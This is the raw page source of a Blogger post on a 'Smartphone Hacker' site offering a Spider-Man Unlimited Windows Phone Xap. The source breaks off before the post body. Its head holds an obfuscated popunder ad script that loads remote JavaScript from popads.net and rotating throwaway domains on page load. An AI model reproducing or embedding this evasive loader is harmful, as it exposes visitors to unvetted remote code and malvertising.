.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Spider Man Unlimited for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Spider Man Unlimited for windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Spider Man Unlimited for windows phone 8.1</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Spider Man Unlimited for windows phone xap</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk/s1600/spmu.jpg'></a>
<h3 class='post-title entry-title'>
Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
